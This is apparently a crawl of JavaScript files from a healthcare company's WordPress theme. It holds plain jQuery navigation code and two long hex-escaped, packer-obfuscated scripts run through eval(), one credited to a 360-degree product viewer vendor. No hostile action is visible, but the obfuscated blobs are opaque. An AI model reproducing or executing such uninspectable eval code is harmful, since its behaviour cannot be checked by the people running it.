x5C\x31\x32\x5C\x31\x67\x5C\x31\x42\x5C\x31\x35\x5C\x75\x5C\x31\x6F\x5C\x31\x67\x5C\x71\x5C\x4A\x5C\x31\x30\x5C\x31\x64\x5C\x6C\x5C\x5A\x5C\x7A\x5C\x71\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x45\x5C\x74\x5C\x79\x5C\x56\x5C\x31\x37\x5C\x4D\x5C\x77\x5C\x7A\x5C\x6C\x5C\x74\x5C\x79\x5C\x4A\x5C\x4A\x5C\x49\x5C\x70\x5C\x31\x37\x5C\x4D\x5C\x77\x5C\x7A\x5C\x6C\x5C\x4C\x5C\x7A\x5C\x6C\x5C\x75\x5C\x7A\x5C\x76\x5C\x50\x5C\x75\x5C\x74\x5C\x70\x5C\x72\x5C\x31\x73\x5C\x53\x5C\x6C\x5C\x76\x5C\x45\x5C\x31\x78\x5C\x75\x5C\x31\x78\x5C\x6C\x5C\x31\x6D\x5C\x77\x5C\x77\x5C\x75\x5C\x31\x35\x5C\x6C\x5C\x56\x5C\x77\x5C\x79\x5C\x74\x5C\x79\x5C\x74\x5C\x31\x35\x5C\x56\x5C\x70\x5C\x6C\x5C\x45\x5C\x49\x5C\x76\x5C\x73\x5C\x70\x5C\x6C\x5C\x31\x77\x5C\x31\x30\x5C\x31\x32\x5C\x58\x5C\x54\x5C\x76\x5C\x76\x5C\x5A\x5C\x31\x36\x5C\x31\x33\x5C\x55\x5C\x6C\x5C\x79\x5C\x54\x5C\x31\x6F\x5C\x70\x5C\x73\x5C\x74\x5C\x6C\x5C\x70\x5C\x77\x5C\x77\x5C\x79\x5C\x77\x5C\x6C\x5C\x31\x32\x5C\x70\x5C\x74\x5C\x55\x5C\x79\x5C\x71\x5C\x6C\x5C\x71\x5C\x79\x5C\x70\x5C\x45\x5C\x6C\x5C\x7A\x5C\x79\x5C\x74\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x76\x5C\x45\x5C\x74\x5C\x6C\x5C\x79\x5C\x7A\x5C\x6C\x5C\x31\x64\x5C\x31\x35\x5C\x50\x5C\x54\x5C\x79\x5C\x49\x5C\x6C\x5C\x74\x5C\x79\x5C\x79\x5C\x49\x5C\x74\x5C\x76\x5C\x56\x5C\x6C\x5C\x31\x62\x5C\x79\x5C\x76\x5C\x71\x5C\x6C\x5C\x56\x5C\x49\x5C\x75\x5C\x74\x5C\x4C\x5C\x79\x5C\x77\x5C\x50\x5C\x6C\x5C\x74\x5C\x31\x35\x5C\x56\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x7A\x5C\x4A\x5C\x49\x5C\x70\x5C\x6C\x5C\x31\x6B\x5C\x76\x5C\x7A\x5C\x71\x5C\x79\x5C\x57\x5C\x45\x5C\x6C\x5C\x31\x31\x5C\x31\x61\x5C\x6C\x5C\x31\x75\x5C\x49\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x54\x5C\x70\x5C\x77\x5C\x77\x5C\x31\x35\x5C\x6C\x5C\x31\x31\x5C\x31\x65\x5C\x51\x5C\x7A\x5C\x31\x33\x5C\x31\x71\x5C\x31\x35\x5C\x75\x5C\x31\x79\x5C\x31\x78\x5C\x31\x6F\x22\x2C\x22\x22\x2C\x22\x5C\x4C\x5C\x77\x5C\x79\x5C\x50\x5C\x31\x31\x5C\x55\x5C\x75\x5C\x77\x5C\x31\x31\x5C\x79\x5C\x71\x5C\x70\x22\x2C\x22\x5C\x77\x5C\x70\x5C\x56\x5C\x49\x5C\x75\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x31\x49\x5C\x57\x5C\x52\x22\x2C\x22\x5C\x31\x49\x5C\x54\x22\x2C\x22\x5C\x4A\x22\x5D\x3B\x31\x50\x28\x31\x47\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x47\x28\x61\x29\x7B\x31\x48\x28\x61\x3C\x63\x3F\x31\x43\x5B\x34\x5D\x3A\x66\x28\x31\x52\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x53\x3F\x31\x4C\x5B\x31\x43\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x4D\x29\x3A\x61\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x43\x5B\x34\x5D\x5B\x31\x43\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4C\x29\x29\x7B\x31\x4B\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x47\x28\x61\x29\x7B\x31\x48\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x47\x28\x29\x7B\x31\x48\x20\x31\x43\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4B\x28\x64\x2D\x2D\x29\x7B\x31\x4A\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x43\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x43\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x43\x5B\x38\x5D\x2C\x31\x43\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x48\x20\x62\x7D\x28\x31\x43\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x31\x43\x5B\x33\x5D\x5B\x31\x43\x5B\x32\x5D\x5D\x28\x31\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x43\x7C\x78\x33\x44\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x33\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x32\x36\x7C\x78\x37\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x37\x33\x7C\x78\x33\x41\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x33\x37\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x78\x33\x38\x7C\x78\x33\x34\x7C\x78\x36\x44\x7C\x78\x33\x39\x7C\x78\x32\x42\x7C\x78\x33\x30\x7C\x78\x36\x32\x7C\x78\x36\x38\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x34\x37\x7C\x78\x32\x31\x7C\x78\x34\x39\x7C\x78\x34\x38\x7C\x78\x34\x33\x7C\x78\x34\x44\x7C\x78\x34\x43\x7C\x78\x35\x30\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x35\x34\x7C\x78\x33\x42\x7C\x78\x37\x45\x7C\x78\x34\x35\x7C\x78\x37\x36\x7C\x78\x32\x46\x7C\x78\x35\x33\x7C\x78\x34\x46\x7C\x78\x34\x41\x7C\x78\x35\x32\x7C\x78\x33\x46\x7C\x78\x35\x31\x7C\x78\x37\x41\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x34\x31\x7C\x78\x36\x42\x7C\x78\x36\x41\x7C\x78\x32\x34\x7C\x78\x35\x38\x7C\x78\x35\x36\x7C\x78\x33\x36\x7C\x78\x34\x34\x7C\x78\x34\x32\x7C\x78\x33\x35\x7C\x78\x34\x36\x7C\x78\x34\x45\x7C\x78\x37\x31\x7C\x78\x32\x44\x7C\x78\x35\x41\x7C\x78\x35\x39\x7C\x5F\x30\x78\x39\x33\x33\x66\x7C\x78\x33\x45\x7C\x78\x34\x42\x7C\x78\x32\x41\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x78\x35\x46\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x33\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0x39e5x1,_0x39e5x2,_0x39e5x3,_0x39e5x4,_0x39e5x5,_0x39e5x6)
{
	_0x39e5x5=function (_0x39e5x3)
	{
		return (_0x39e5x3<_0x39e5x2?_0x2819[4]:_0x39e5x5(parseInt(_0x39e5x3/_0x39e5x2)))+((_0x39e5x3=_0x39e5x3%_0x39e5x2)>35?String[_0x2819[5]](_0x39e5x3+29):_0x39e5x3.toString(36))
	}
	;
	if(!_0x2819[4][_0x2819[6]](/^/,String))
	{
		while(_0x39e5x3--)
		{
			_0x39e5x6[_0x39e5x5(_0x39e5x3)]=_0x39e5x4[_0x39e5x3]||_0x39e5x5(_0x39e5x3);
		}
		_0x39e5x4=[function (_0x39e5x5)
		{
			return _0x39e5x6[_0x39e5x5]
		}
		];
		_0x39e5x5=function ()
		{
			return _0x2819[7]
		}
		;
		_0x39e5x3=1;
	}
	;
	while(_0x39e5x3--)
	{
		if(_0x39e5x4[_0x39e5x3])
		{
			_0x39e5x1=_0x39e5x1[_0x2819[6]]( new RegExp(_0x2819[8]+_0x39e5x5(_0x39e5x3)+_0x2819[8],_0x2819[9]),_0x39e5x4[_0x39e5x3]);
		}
	}
	return _0x39e5x1
}
(_0x2819[0],62,122,_0x2819[3][_0x2819[2]](_0x2819[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/wieland.js?ver=6.8.3
body_size: 938
content:
// General Wieland functions

wieland = { currentfilters:[], wWidth:0 };

jQuery(document).ready(function() {
	
	jQuery('.sideNavWrap .collectionContinuedWrap').html(jQuery('.siteHeaderWrap .collectionContinuedWrap').html());
	
	jQuery("#main-menu #menu-item-445 .showMoreLink").click(function() {
		//jQuery("#main-menu .dropdown-menu").hide();
		//jQuery("#main-menu > #menu-item-21").removeClass("open");
		jQuery("#main-menu > #menu-item-21 > a").trigger("click");
		jQuery(".siteHeaderWrap .collectionContinuedWrap").show();
	});
	jQuery(".siteHeaderWrap .collectionContinuedWrap .showLessLink").click(function() {
		jQuery(".siteHeaderWrap .collectionContinuedWrap").toggle();
		jQuery("#main-menu > #menu-item-21 > a").trigger("click");
		return false;
	});
	
	jQuery(document).mouseup(function(e) {
		var container = jQuery(".siteHeaderWrap .collectionContinuedWrap");
		// if the target of the click isn't the container... nor a descendant of the container
		if (!container.is(e.target) && container.has(e.target).length === 0) { container.hide(); }
	});
	
	// sidenav scripts
	jQuery('.sideNavWrap .menu-item a').not('.sideNavWrap .showMoreLink').click(function() {
		jQuery('.sideNavWrap .collectionContinuedWrap').hide();
		jQuery(".sideNavWrap .menu-item-445 .showMoreLink").removeClass('activeShowmore');
	});
	
	jQuery(".sideNavWrap .collectionContinuedWrap .showLessLink, .sideNavWrap .showMoreLink").click(function() {
		jQuery(".sideNavWrap .collectionContinuedWrap").toggle();
		jQuery(".sideNavWrap .showMoreLink").toggleClass('activeShowmore');
	});
	// side nav toggle scripts
	jQuery('.sideNavs .current-menu-ancestor').toggleClass("openNav");

    jQuery('.sideNavs > li > a').not('.sideNavs > .menu-item-23 > a').click(function(){
    	jQuery('.sideNavs > li > a').not(this).parent().removeClass("openNav");
        jQuery(this).parent().toggleClass("openNav");
    });
    jQuery('.sideNavs > li > ul > li > a').click(function(){
    	jQuery('.sideNavs > li > ul > li > a').not(this).parent().removeClass("openNav");
    	jQuery(this).parent().toggleClass("openNav");
    });

	
	jQuery('.responsiveMainNavContentWrap .collectionContinuedWrap .showLessLink').click(function() {
		jQuery('.responsiveMainNavContentWrap .collectionContinuedWrap').toggle();
		jQuery('.responsiveMainNavContentWrap .showMoreLink').toggleClass('activeShowmore');
	});

    
// search boxes scripts    
/*	
	jQuery('#main-menu .searchButton a').after('<div class="searchFormWrap"></div>');
	jQuery('#main-menu .searchButton .searchFormWrap').html(jQuery('#masthead > .searchFormWrap').html());
	
	jQuery('#main-menu .searchButton a').click(function() {
		jQuery('#main-menu .searchButton .searchFormWrap').fadeToggle(300);
	});
	jQuery('#main-menu .searchButton .searchFormWrap .search-form .searchClose').click(function() {
		jQuery('#main-menu .searchButton .searchFormWrap').fadeOut(300);
	});
	jQuery('#main-menu .searchButton .searchFormWrap .search-form .searchSubmit').click(function() {
		jQuery('#main-menu .searchButton .searchFormWrap .search-form .search-submit').trigger('click');
	});
	
	jQuery('#sideNav .searchButton a').after('<div class="searchFormWrap"></div>');
	jQuery('#sideNav .searchButton .searchFormWrap').html(jQuery('#masthead > .searchFormWrap').html());
	jQuery('#sideNav .searchButton a').click(function() {
		jQuery('#sideNav .searchButton .searchFormWrap').fadeToggle(300);
	});
	jQuery('#sideNav .searchButton .searchFormWrap .search-form .searchClose').click(function() {
		jQuery('#sideNav .searchButton .searchFormWrap').fadeOut(300);
	});
	jQuery('#sideNav .searchButton .searchFormWrap .search-form .searchSubmit').click(function() {
		jQuery('#sideNav .searchButton .searchFormWrap .search-form .search-submit').trigger('click');
	});
	jQuery('.search .no-results .search-form .searchSubmit').click(function() {
		jQuery('.search .no-results .search-form .search-submit').trigger('click');
	});
	
*/	
	
	// topnav search scripts
	jQuery('#topNav-menu .searchButton a').after('<div class="searchFormWrap"></div>');
	jQuery('#topNav-menu .searchButton .searchFormWrap').html(jQuery('#masthead > .searchFormWrap').html());
	
// end search boxes scripts    
	
	jQuery('.RespBackToTopButton').click(function(){
		jQuery(document).scrollTop(0);
	});
	
	
// CLEAN UP ™ / ® symbols
	jQuery('body :not(script)').contents().filter(function() {
		return this.nodeType === 3;
	}).replaceWith(function() {
		return this.nodeValue.replace(/[™®]/g, '<sup>$&</sup>');
		//©
	});
//OPEN PRODUCTS WINDOW (SUSTAINABILITY, GSA ETC.)
	jQuery(".openProducts").click(function(){
		jQuery(".allProdsHolder").slideToggle( 300, "swing");
		jQuery(".productsToggleIcon").toggleClass("openState");
	});
	jQuery(".responsiveMainNavButton").click(function(){
		jQuery(".responsiveMainNavContentWrap").toggleClass("openView");
		jQuery(this).toggleClass("active");
	});	
});

/*
jQuery(window).resize(function(){
	wwidth = jQuery(window).width();
	jQuery('.responsiveMainNavContentWrap .collectionContinuedWrap').width(wwidth-160);
});
*/

jQuery(document).scroll(function() {
    var $ypos = jQuery(this).scrollTop();
/*
    if($ypos < 300){
    	jQuery('.backToTopButton').css('display', 'none');
    	jQuery('.backToTopButton').fadeOut(400);
    }
    if($ypos > 300){
    	jQuery('.backToTopButton').fadeIn(400);
    }
*/    
    jQuery(".backToTopButton").click(function(){
    	jQuery(document).scrollTop(0);
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/360/HTML5Viewer.js
body_size: 27360
content:
/*
//	===========================================================
//	===		@Softwawe: Creator
//	===		@PackageVersion: 1.4.300
//	===		@Author: Sam Wang
//	===		@Built: Tue Dec 17 2013 15:39:08
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		All rights reserved.
//	===========================================================
*/
var _0x9faa=["\x31\x56\x20\x31\x4A\x3D\x5B\x22\x5C\x57\x5C\x4C\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x45\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x31\x32\x5C\x31\x76\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x68\x5C\x76\x5C\x49\x5C\x6B\x5C\x6F\x5C\x69\x5C\x77\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x6D\x5C\x52\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x75\x5C\x6D\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x31\x5C\x6D\x5C\x4A\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x4B\x5C\x6D\x5C\x4A\x5C\x31\x35\x5C\x70\x5C\x31\x34\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x79\x5C\x31\x46\x5C\x31\x6C\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x4B\x5C\x5A\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x32\x5C\x4E\x5C\x73\x5C\x6F\x5C\x70\x5C\x31\x6A\x5C\x6F\x5C\x6A\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x6F\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6F\x5C\x41\x5C\x48\x5C\x41\x5C\x6F\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x78\x5C\x6C\x5C\x6F\x5C\x46\x5C\x6C\x5C\x46\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x76\x5C\x49\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x6F\x5C\x6A\x5C\x48\x5C\x6C\x5C\x46\x5C\x46\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x53\x5C\x43\x5C\x6B\x5C\x72\x5C\x6C\x5C\x68\x5C\x53\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x68\x5C\x53\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x7A\x5C\x6B\x5C\x6C\x5C\x68\x5C\x53\x5C\x4A\x5C\x6B\x5C\x6C\x5C\x68\x5C\x53\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x59\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x72\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x53\x5C\x31\x6C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x31\x32\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x76\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x6E\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x53\x5C\x53\x5C\x6B\x5C\x6C\x5C\x68\x5C\x53\x5C\x51\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x43\x5C\x74\x5C\x69\x5C\x31\x44\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x46\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x76\x5C\x78\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x78\x5C\x6A\x5C\x50\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6C\x5C\x68\x5C\x76\x5C\x49\x5C\x6B\x5C\x6F\x5C\x69\x5C\x77\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x50\x5C\x41\x5C\x6F\x5C\x6E\x5C\x31\x79\x5C\x6F\x5C\x6A\x5C\x59\x5C\x6D\x5C\x50\x5C\x41\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x6F\x5C\x6A\x5C\x54\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x49\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x6E\x5C\x31\x71\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x59\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x6E\x5C\x31\x41\x5C\x6F\x5C\x74\x5C\x47\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x76\x5C\x58\x5C\x6F\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x54\x5C\x6C\x5C\x6A\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x6D\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x59\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x71\x5C\x71\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x78\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x50\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x31\x78\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x6E\x5C\x31\x6E\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x6D\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x31\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x31\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x77\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x77\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x52\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x54\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x7A\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x5A\x5C\x6B\x5C\x52\x5C\x31\x30\x5C\x69\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x54\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x41\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x54\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x78\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x54\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x54\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x78\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x31\x30\x5C\x7A\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x59\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x71\x5C\x71\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x52\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x4A\x5C\x6A\x5C\x69\x5C\x76\x5C\